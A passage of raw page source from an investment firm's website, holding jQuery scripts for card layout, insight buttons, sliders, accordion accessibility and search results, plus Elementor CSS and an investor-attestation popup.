                [$('.rwc-insights-listing-v1'), ['.listing-insights-title', '.lisiting-insights-excerpt']],
                [$('#search-insight-results'), ['.rwc-pdf-title .kurtosys-listing-dynamic-field__inline-wrap']]
            ]

            function searchElement() {
                $(table).each(function (index, e) {
                        if (e[0].length > 0) {
                            var classes = e[1];
                            e[0].each(function () {
                                var $module = $(this);
                                $(classes).each(function (i, moduleClass) {
                                    equalHeightSmallBox1($module.find(moduleClass));
                                })
                            })
                        }
                    }
                );
            }

            searchElement();
            $(window).on("resize", debounce(function () {
                searchElement();
            }, 100));
            $(document).on("kurtosys-filter-loaded", function () {
                searchElement();
            });

            // Function responsible for displaying video/audio buttons
            function listenWatch($el, $el2) {
                $el.on('click', function () {
                    $el2.click();
                });
            }

            // Function responsible for displaying all buttons within Insights
            function displayInsightsButtons($containerVar) {
                var $listingGridItem = $containerVar.find('.kurtosys-listing-grid__item'),
                    $insightType = $containerVar.find('.insight-type');

                $listingGridItem.each(function () {
                    var $videoDiv = $(this).find('.dynamic-video'),
                        $videoLightBox = $videoDiv.find('.elementor-custom-embed-play'),
                        $audioDiv = $(this).find('.dynamic-audio'),
                        $audioLightBox = $audioDiv.find('.elementor-custom-embed-play'),
                        $videoButton = $(this).find('.listing-video-button'),
                        $watchButton = $(this).find('.watch-button'),
                        $audioButton = $(this).find('.listing-audio-button'),
                        $listenButton = $(this).find('.listen-button');

                    listenWatch($videoButton, $videoLightBox);
                    listenWatch($watchButton, $videoLightBox);
                    listenWatch($audioButton, $audioLightBox);
                    listenWatch($listenButton, $audioLightBox);
                });

                // Display watch/audio icons
                $insightType.each(function () {
                    var $parentLevel = $(this).parents('.elementor-widget-kurtosys-listing-dynamic-field');
                    $audioButton = $parentLevel.siblings('.listing-audio-button'),
                        $videoButton = $parentLevel.siblings('.listing-video-button'),
                        $listenButton = $parentLevel.siblings('.listen-button'),
                        $watchButton = $parentLevel.siblings('.watch-button'),
                        $articleButton = $parentLevel.siblings('.article-button'),
                        $articleButtonExternal = $parentLevel.siblings('.article-button-external'),
                        $pdfButton = $parentLevel.siblings('.pdf-button');

                    // If there's audio insight type selected
                    if ($(this).hasClass('select-audio')) {
                        $audioButton.addClass('visible-el');
                        $listenButton.addClass('display-el');

                        // If there's video insight type selected
                    } else if ($(this).hasClass('select-video')) {
                        $videoButton.addClass('visible-el');
                        $watchButton.addClass('display-el');

                        // If there's pdf insight type selected
                    } else if ($(this).hasClass('select-pdf')) {
                        $pdfButton.addClass('display-el');

                        // If there's external article insight type selected
                    } else if ($(this).hasClass('select-external-article')) {
                        $articleButtonExternal.addClass('display-el');

                        // If there's article insight type selected
                    } else {
                        $articleButton.addClass('display-el');
                    }
                });

            }

            // [6] Insight Module START
            var $rwcInsightsModuleContainer = $('.rwc-insights-module-container');

            if ($rwcInsightsModuleContainer.length) {
                displayInsightsButtons($rwcInsightsModuleContainer);
            }
            // [6] Insight Module END

            // [[11+12] - Insights with search START
            var $rwcInsightsWithSearch = $('.rwc-insights-with-search');

            if ($rwcInsightsWithSearch.length) {
                function equalInsightsSearchHeightBox(a) {
                    var boxDescription = $(a),
                        maxHeightDescription = Math.max.apply(null, boxDescription.map(function () {
                            $(this).css('height', '');
                            return $(this).outerHeight();
                        }).get());
                    boxDescription.css("height", maxHeightDescription);
                }

                // Equal height for Insights with Search (only first three elements on desktop)
                function equalInsightsSearchHeight() {
                    firstThreeEl($('.insights-search-title'), 'equal-search-title');
                    firstThreeEl($('.insights-search-excerpt'), 'equal-search-excerpt');

                    $(window).on("resize", debounce(function () {
                        if ($(window).width() >= 1026 && $('.equal-search-title').length) {
                            equalInsightsSearchHeightBox($('.equal-search-title'));
                            equalInsightsSearchHeightBox($('.equal-search-excerpt'));
                        } else {
                            $('.insights-search-title, .insights-search-excerpt').css('height', 'auto');
                        }
                    }, 100));

                    if ($(window).width() >= 1026 && $('.equal-search-title').length) {
                        equalInsightsSearchHeightBox($('.equal-search-title'));
                        equalInsightsSearchHeightBox($('.equal-search-excerpt'));
                    } else {
                        $('.insights-search-title, .insights-search-excerpt').css('height', 'auto');
                    }
                }

                // JS responsible for changing DOM el. Added due to the fact that Insights Page is now a template.
                // By changing to 'Template' instead of page, dom structure have been changed and style are bugged
                var styleContainer = $('.rwc-insights-with-search .kurtosys-listing-grid__items').find('style'),
                    insightsListingGrid = $('.rwc-insights-with-search').find('.kurtosys-listing-grid');

                insightsListingGrid.addClass('visible-el');
                styleContainer.appendTo($('.rwc-insights-with-search').find('.kurtosys-listing-grid__item').first());
                // End of JS

                equalInsightsSearchHeight();
                displayInsightsButtons($rwcInsightsWithSearch);

                $(document).on('kurtosys-filter-loaded', function () {
                    equalInsightsSearchHeight();
                    displayInsightsButtons($rwcInsightsWithSearch);

                    jQuery('.rwc-insights-with-search').find('.kurtosys-listing-grid').addClass('visible-el');

                    if ($('.rwc-insights-with-search').find('.kurtosys-listing-not-found').length) {
                        $('.rwc-insights-with-search').find('.kurtosys-listing-not-found').closest('.kurtosys-listing-grid ').css('background-color', 'transparent');
                    }
                });
            }

            // [[11+12] - Insights with search END

            // [[13] - Related Insights
            var $relatedInsights = $('.rwc-releated-insights');

            if ($relatedInsights.length) {
                displayInsightsButtons($relatedInsights);
            }

            // [22] VIDEO Banner START
            var $videoBanner = $(".rwc-video-banner")

            if($videoBanner.length){
                var $videoButton = $('.video-banner-button').find('a'),
                    $videoPopup = $('.video-banner-popup').find('.elementor-custom-embed-play');

                $videoButton.on('click', function() {
                    $videoPopup.click();
                });

            }
            // [22] Video Banner END

            // [30] Team Slider v3 START
            var $teamSliderV3 = $('.rwc-team-slider-v3');

            if ($teamSliderV3.length) {
                var $tabsWraper = $('.kurtosys-tabs__control-wrapper'),
                    $prevButton = $('.rwc-horizontal-prev'),
                    $nextButton = $('.rwc-horizontal-next'),
                    $marginRight;

                function widthAfterResize() {
                    $marginRight = parseInt($(".kurtosys-tabs__control").css("marginRight"));
                }

                widthAfterResize();

                var srollWidth = $(".kurtosys-tabs__control").width() + $marginRight;

                $(window).on("resize", debounce(function () {
                    widthAfterResize();
                    srollWidth = $(".kurtosys-tabs__control").width() + $marginRight;
                }, 100));

                function checkWidthOfTab() {
                    if ($tabsWraper.prop('scrollWidth') > $tabsWraper.width()) {
                        $nextButton.show();
                        $prevButton.show().addClass("rwc-team-slider-svg");
                    }
                }

                function slideTabs() {
                    $prevButton.click(function (event) {
                        event.preventDefault();
                        if ($tabsWraper.scrollLeft() <= srollWidth) {
                            $prevButton.addClass("rwc-team-slider-svg");
                        } else {
                            $nextButton.removeClass("rwc-team-slider-svg");
                        }

                        $tabsWraper.animate({
                            scrollLeft: '-=' + srollWidth + 'px'
                        }, "slow");
                    });

                    $nextButton.click(function () {
                        event.preventDefault();
                        var scrollMaxWidth = ($(".kurtosys-tabs__control").length - 1) * srollWidth  - $tabsWraper.width();

                        if ($tabsWraper.scrollLeft() <= scrollMaxWidth) {
                            $prevButton.removeClass("rwc-team-slider-svg");
                        } else {
                            $nextButton.addClass("rwc-team-slider-svg");
                        }
                        ;
                        $tabsWraper.animate({
                            scrollLeft: '+=' + srollWidth + 'px'
                        }, "slow");
                    });
                    checkWidthOfTab();
                }

                slideTabs();

                $(window).on("resize", debounce(function () {
                    if ($(window).width() > 767) {
                        checkWidthOfTab();
                    } else {
                        $('.rwc-overflow-button').hide();
                    }
                }, 100));
            }
            // [30] Team Slider v3 END

            //Accessibility for [34] Accordion v2 START
            var $accordionV2 = $('.rwc-accordion-v2');

            if ($accordionV2.length) {
                var accordionItems = $(".kurtosys-toggle__control");

                accordionItems.each(function () {
                    $(this).attr('tabindex', '0');
                    $(this).parents('.active-toggle').length ? $(this).attr('aria-expanded', true) : $(this).attr('aria-expanded', false);
                });

                accordionItems.on('click', function () {
                    $(this).attr('aria-expanded', true);
                    accordionItems.not(this).attr('aria-expanded', false)
                });

                accordionItems.keypress(function () {
                    // Key code = 13 is responsible for Enter
                    if (event.keyCode === 13) {
                        event.preventDefault();
                        $(this).click();
                    }
                });
            }
            //Accessibility for [34] Accordion v2 END
            function handleFirstTab(e) {
                if (e.keyCode === 9) {
                    document.body.classList.add('user-is-tabbing');

                    window.removeEventListener('keydown', handleFirstTab);
                    window.addEventListener('mousedown', handleMouseDownOnce);
                }
            }

            function handleMouseDownOnce() {
                document.body.classList.remove('user-is-tabbing');

                window.removeEventListener('mousedown', handleMouseDownOnce);
                window.addEventListener('keydown', handleFirstTab);
            }

            window.addEventListener('keydown', handleFirstTab);

            // Search results START
            //Get query param from URL
            function GetQueryStringByParameter(name) {
                name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
                var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
                    results = regex.exec(location.search);
                return results == null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
            }

            var $queryString = GetQueryStringByParameter('s'),
                $searchResults = $('.rwc-search-container').find('.rwc-search-results'),
                $searchFilterInput = $('.search-filter').find('.kurtosys-search-filter__input'),
                $searchFilterButton = $('.search-filter').find('.apply-filters__button'),
                $insightsSearchResultsPage = $('.rwc-insights-search-results-page');

            //Add query param to the search div container & filter box
            setTimeout(function () {
                $searchFilterInput.val($queryString);
                $searchFilterButton.trigger('click');
            }, 1)

            $searchResults.text($queryString);

            $.fn.setMinHeight = function (setCount) {
                for (var i = 0; i < this.length; i += setCount) {
                    var curSet = this.slice(i, i + setCount),
                        height = 0;
                    curSet.each(function () {
                        height = Math.max(height, $(this).height());
                    })
                        .css('min-height', height);
                }
                return this;
            };

            //Equal height for search results (insights & pdf) - every three elements in row
            function equalSearchResultsHeight() {
                $(window).on("resize", debounce(function () {
                    if ($(window).width() >= 1026) {
                        $(".listing-insights-title").setMinHeight(3);
                        $(".lisiting-insights-excerpt").setMinHeight(3);
                        $(".rwc-pdf-search-results-page .rwc-pdf-title").setMinHeight(3);
                    } else {
                        $('.listing-insights-title, .lisiting-insights-excerpt ,.rwc-pdf-search-results-page .rwc-pdf-title').css('min-height', 'auto');
                    }
                }, 100));

                if ($(window).width() >= 1026) {
                    $(".listing-insights-title").setMinHeight(3);
                    $(".lisiting-insights-excerpt").setMinHeight(3);
                    $(".search-results-pdf-listing .rwc-pdf-title").setMinHeight(3);
                } else {
                    $('.listing-insights-title, .lisiting-insights-excerpt , .search-results-pdf-listing .rwc-pdf-title').css('min-height', 'auto');
                }
            }

            equalSearchResultsHeight();
            displayInsightsButtons($insightsSearchResultsPage);

            var $insightsNotFoundSection = $('.search-insights-not-found'),
                $pdfNotFoundSection = $('.search-pdf-not-found');

            $(document).on('kurtosys-filter-loaded', function () {
                equalSearchResultsHeight();
                displayInsightsButtons($insightsSearchResultsPage);

                if ($('.rwc-insights-search-results-page').find('.kurtosys-listing-not-found').length) {
                    $('.rwc-insights-search-results-page').css('display', 'none');
                    $insightsNotFoundSection.addClass('visible-el');
                } else {
                    $('.rwc-insights-search-results-page').addClass('visible-el');
                }

                if ($('.rwc-pdf-search-results-page').find('.kurtosys-listing-not-found').length) {
                    $('.rwc-pdf-search-results-page').css('display', 'none');
                    $pdfNotFoundSection.addClass('visible-el');
                } else {
                    $('.rwc-pdf-search-results-page').addClass('visible-el');
                }
            });

            //Per Contact Us top background image https://www.redwheel.com/en/institutional/homepage/contact-us/
            function heightOfBanner() {
                var rwcBannerHeight = $('.rwc-header-banner').height() + $('.rwc-contact-informaction').height();
                $(".rwc-contact-us-image").css("height", rwcBannerHeight);
            };

            var $bannerWithLargeImage = $('.rwc-contact-us-image')

            if ($bannerWithLargeImage.length) {
                heightOfBanner();

                $(window).on("resize", debounce(function () {
                    heightOfBanner()
                }, 100));
            }
            $(".rwc-info-banner-v1-col-left .sp-buttons .sp-button").attr('tabindex', '0');
            
            $(".rwc-tab-container .kurtosys-tabs__control-inner ").attr('tabindex', '0');
            //remove quote module on member page if quote is empty //
            $('.rwc-quote-member').each(function(){
            var $this = $(this);

            var memberQuote = $this.find('.kurtosys-listing-dynamic-field__content').is(":empty");

            if(memberQuote){
            $this.hide();
                         }
});
// $('.rwc-tab-container .kurtosys-tabs__control').eq(1).addClass('active-tab').siblings().removeClass('active-tab');
// $(".kurtosys-tabs__control").eq(1).trigger('click');

 /* pevents links redirection */
    $("a[href='empty-link'],a[href='#empty-link']").on("click", function (event) {
        event.preventDefault();
    });
    
  });
    });
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e963fa3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e963fa3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1d3dfb1" data-id="1d3dfb1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-85e47ce elementor-widget elementor-widget-ksys-html-js-widget" data-id="85e47ce" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">(function () {
  // Select target elements
  const targetElements = document.querySelectorAll(
    ".advanced-filter-taxonomy .elementor-row > div .kurtosys-select"
  );
  const targetClassName = "select-in-use";

  // Create observer instance
  const observer = new MutationObserver((mutationsList) => {
    mutationsList.forEach((mutation) => {
      if (mutation.type === "attributes" && mutation.attributeName === "class") {
        const element = mutation.target;
        const oldClasses = mutation.oldValue ? mutation.oldValue.split(" ") : [];
        const newClasses = element.classList.value.split(" ");

        if (
          !oldClasses.includes(targetClassName) &&
          newClasses.includes(targetClassName)
        ) {
          console.log(`${targetClassName} added to`, element);
          runCode();
        }

        if (
          oldClasses.includes(targetClassName) &&
          !newClasses.includes(targetClassName)
        ) {
          console.log(`${targetClassName} removed from`, element);
        }
      }
    });
  });

  // Observer config
  const config = {
    attributes: true,
    attributeFilter: ["class"],
    attributeOldValue: true,
  };

  // Observe all matching elements
  targetElements.forEach((element) => {
    observer.observe(element, config);
  });

  // Style function
  function runCode() {
    const style = document.createElement("style");
    style.textContent = `
        .elementor-widget-advanced-filter-box div.advanced-filter-container-data > .advanced-filter-taxonomy > .elementor-row > div:not(div:nth-child(1)) .filters-select-container div.kts-container-selectors[role='listbox'] > .inactive::before {
            cursor: none !important;
        }
    `;
    document.head.appendChild(style);

    document.querySelectorAll(".elementor-widget-advanced-filter-box div.advanced-filter-container-data > .advanced-filter-taxonomy > .elementor-row > div:not(div:nth-child(1)) .filters-select-container div.kts-container-selectors[role='listbox'] > .inactive")
      .forEach((el) => {
        el.style.cssText = `
                cursor: none;
                background-color: #e0e0e0;
                opacity: 0.5;
                color: #888;
            `;
      });
  }
})()</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4d990150 rwc-footer-styles elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4d990150" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7447b5f9" data-id="7447b5f9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-38dc00d1 elementor-widget elementor-widget-ksys-html-js-widget" data-id="38dc00d1" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">/*Global Contact Us button start */

jQuery(function($) {
    function horizontal(){
        var H = $(window).height();
        if(H < 460){
            $(document.body).addClass('rwc-horizontal-body');
        }else{
            $(document.body).removeClass('rwc-horizontal-body');
        }
    }
    $(window).resize(function () {
        horizontal();
    });
    horizontal();
});

/*Global Contact Us button finish*/


/* Sustainability dropdown - START */
document.querySelectorAll('.sustainability-flyout .menu-item a').forEach(item => {
    item.addEventListener('click', function(event) {
        const link = item.getAttribute('href');  
        const hash = new URL(link, window.location.href).hash; 
        
        if (hash) {  
            const targetElement = document.querySelector(hash);

            if (targetElement) {

                event.preventDefault();
                targetElement.click();
                const elementPosition = targetElement.getBoundingClientRect().top + window.scrollY;
                window.scrollTo({
                    top: elementPosition - 122,
                    behavior: "smooth"
                });
            } 
        }
    });
});
/* Sustainability dropdown - END */
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
<script type='text/javascript'>
/* <![CDATA[ */
var rankMath = {"version":"1.0.22","ajaxurl":"https:\/\/www.redwheel.com\/at\/de\/professional\/wp-admin\/admin-ajax.php","adminurl":"https:\/\/www.redwheel.com\/at\/de\/professional\/wp-admin\/admin.php","security":"0fd13648e2"};

/* ]]> */
</script>
<style id="elementor-post-3579">.elementor-3579 .elementor-element.elementor-element-1af04ff > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3579 .elementor-element.elementor-element-1af04ff > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3579 .elementor-element.elementor-element-dde5ed0{text-align:left;}.elementor-3579 .elementor-element.elementor-element-dde5ed0 img{width:180px;}.elementor-3579 .elementor-element.elementor-element-dde5ed0 > .elementor-widget-container{margin:15px 15px 15px 15px;}.elementor-bc-flex-widget .elementor-3579 .elementor-element.elementor-element-4339851.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3579 .elementor-element.elementor-element-4339851.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3579 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3579 .elementor-element.elementor-element-4339851 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3579 .elementor-element.elementor-element-4339851 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3579 .elementor-element.elementor-element-0c7dedf .elementor-button .elementor-align-icon-right{margin-left:12px;}.elementor-3579 .elementor-element.elementor-element-0c7dedf .elementor-button .elementor-align-icon-left{margin-right:12px;}.elementor-3579 .elementor-element.elementor-element-0c7dedf .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:normal;fill:#131313;color:#131313;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-3579 .elementor-element.elementor-element-0c7dedf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3579 .elementor-element.elementor-element-0c7dedf{width:auto;max-width:auto;}.elementor-3579 .elementor-element.elementor-element-6a66194:not(.elementor-motion-effects-element-type-background), .elementor-3579 .elementor-element.elementor-element-6a66194 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-3579 .elementor-element.elementor-element-6a66194{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3579 .elementor-element.elementor-element-6a66194 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3579 .elementor-element.elementor-element-8a9e6be > .elementor-container{min-height:400px;}.elementor-3579 .elementor-element.elementor-element-d884265 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3579 .elementor-element.elementor-element-d884265 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3579 .elementor-element.elementor-element-8a9e6be:not(.elementor-motion-effects-element-type-background), .elementor-3579 .elementor-element.elementor-element-8a9e6be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-3579 .elementor-element.elementor-element-8a9e6be{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:2000;}.elementor-3579 .elementor-element.elementor-element-8a9e6be > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#elementor-popup-modal-3579 .dialog-message{width:100vw;height:500px;align-items:flex-start;}#elementor-popup-modal-3579{justify-content:center;align-items:flex-start;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-3579 .dialog-widget-content{background-color:#F1F1F1;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){.elementor-3579 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3579 .elementor-element.elementor-element-f02a8e3 > .elementor-widget-container{padding:10px 10px 10px 10px;}}@media(max-width:768px){.elementor-3579 .elementor-element.elementor-element-1af04ff{width:100%;}.elementor-bc-flex-widget .elementor-3579 .elementor-element.elementor-element-4339851.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3579 .elementor-element.elementor-element-4339851.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3579 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-3579 .elementor-element.elementor-element-0c7dedf .elementor-button{font-size:15px;}}@media(max-width:1024px) and (min-width:769px){.elementor-3579 .elementor-element.elementor-element-1af04ff{width:50%;}.elementor-3579 .elementor-element.elementor-element-4339851{width:50%;}}/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-f02a8e3 */ul .investment-active {
    background-color: rgb(215, 74, 49);
    color: rgb(255, 255, 255);
    font-weight: bold;
    font-family: Roboto, sans-serif;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-f02a8e3 */ul .investment-active {
    background-color: rgb(215, 74, 49);
    color: rgb(255, 255, 255);
    font-weight: bold;
    font-family: Roboto, sans-serif;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="3579" class="elementor elementor-3579 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;none&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6a66194 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a66194" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1af04ff" data-id="1af04ff" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-dde5ed0 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="dde5ed0" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.redwheel.com/at/de/professional">
							<img width="180" height="44" src="https://www.redwheel.com/uploads/2022/01/90c24377ccc81806c147e96537457884/rwc-redwheel-logo-red-rgb.svg" class="attachment-full size-full wp-image-1485" alt="" loading="lazy" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4339851" data-id="4339851" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0c7dedf elementor-widget__width-auto elementor-align-right elementor-widget elementor-widget-button" data-id="0c7dedf" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14px" height="8px" viewBox="0 0 14 8"><title>icon/chevron-up</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="component-library" transform="translate(-533.000000, -998.000000)" fill="#242424" fill-rule="nonzero"><g id="Combined-Shape" transform="translate(528.000000, 990.000000)"><path d="M6.61289944,8.20970461 L6.70710678,8.29289322 L12,13.585 L17.2928932,8.29289322 C17.6834175,7.90236893 18.3165825,7.90236893 18.7071068,8.29289322 C19.0675907,8.65337718 19.0953203,9.22060824 18.7902954,9.61289944 L18.7071068,9.70710678 L12.7071068,15.7071068 C12.5569051,15.8573084 12.3708099,15.9497402 12.1764315,15.9844021 L12.0590314,15.9982669 L11.9409686,15.9982669 C11.7443814,15.9867129 11.5505552,15.9173891 11.3871006,15.7902954 L11.2928932,15.7071068 L5.29289322,9.70710678 C4.90236893,9.31658249 4.90236893,8.68341751 5.29289322,8.29289322 C5.62333685,7.96244959 6.12750547,7.91161211 6.51140295,8.14038077 L6.61289944,8.20970461 Z" transform="translate(12.000000, 11.999133) rotate(-180.000000) translate(-12.000000, -11.999133) "></path></g></g></g></svg>			</span>
						<span class="elementor-button-text">Select your country and investor type</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8a9e6be elementor-section-height-min-height rwc-attestation-popup elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="8a9e6be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d884265" data-id="d884265" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f02a8e3 elementor-widget elementor-widget-ksys-html-js-widget" data-id="f02a8e3" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			 <div 
    id="attestation-passive-container"
    data-ksys-app-template-id="ksys-app-attestation"
    data-configuration-key="default"
    data-style-key="default"
    data-theme-key="default"
    data-input-mode="passive"
    data-input-culture="en-GB"
    data-input-language=""
    data-input-country=""
    data-input-investor-type=""
    data-manager-initialized="true"
    data-dynamic-load="true"
></div><script type="text/javascript">jQuery(document).on("elementor/popup/show", (event, id, instance) => {
    const passiveAttestation = document.querySelector(
      '[data-ksys-app-template-id="ksys-app-attestation"][data-input-mode="passive"]'
    );
    if (passiveAttestation) {
      passiveAttestation.setAttribute("data-input-country", country);
      passiveAttestation.setAttribute("data-input-investor-type", investor);
      passiveAttestation.setAttribute("data-input-language", language);
      window.ksysTriggerEvent("ksys-app-embed-added", passiveAttestation);
    }
  });
  
  jQuery(function ($) {
    var $investmentTypeContainer = $('*[data-selector="selectionField-list"]');
    $(document)
      .off(".gg-attestation-li")
      .on(
        "click.gg-attestation-li",
        '[data-ksys-app-template-id="ksys-app-attestation"] [data-selector="selectionField-list"] li',
        function () {
          $(this).siblings().removeClass("investment-active");
          $(this).addClass("investment-active");
        }
      );
  });</script><script type="text/javascript" src="/ksys-app-attestation/main-ksys-app-attestation.js"></script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style id="elementor-post-1533">.elementor-1533 .elementor-element.elementor-element-bbd0306 > .elementor-container{min-height:127px;}.elementor-1533 .elementor-element.elementor-element-f474370 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#8B8B8B;box-shadow:0px 2px 0px 0px #C5C5C5;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1533 .elementor-element.elementor-element-f474370 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1533 .elementor-element.elementor-element-f474370 > .elementor-element-populated > .elementor-widget-wrap{padding:40px 0px 10px 0px;}.elementor-1533 .elementor-element.elementor-element-740c67b .kurtosys-search__field{font-family:"Museo-Sans-300", Sans-serif;font-size:30px;color:#242424;}.elementor-1533 .elementor-element.elementor-element-740c67b .kurtosys-search__field::-webkit-input-placeholder{color:#242424;}.elementor-1533 .elementor-element.elementor-element-740c67b .kurtosys-search__field::-moz-placeholder{color:#242424;}.elementor-1533 .elementor-element.elementor-element-740c67b .kurtosys-search__field:-ms-input-placeholder{color:#242424;}.elementor-1533 .elementor-element.elementor-element-740c67b .kurtosys-search__submit-icon{font-size:26px;}.elementor-1533 .elementor-element.elementor-element-740c67b .kurtosys-search__submit{color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-740c67b .kurtosys-search__popup-close{color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-740c67b .kurtosys-search__popup-close-icon{font-size:0px;}.elementor-1533 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right{margin-left:15px;}.elementor-1533 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-left{margin-right:15px;}.elementor-1533 .elementor-element.elementor-element-f2eba6e .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;fill:#000000;color:#000000;background-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 10px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-f2eba6e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1533 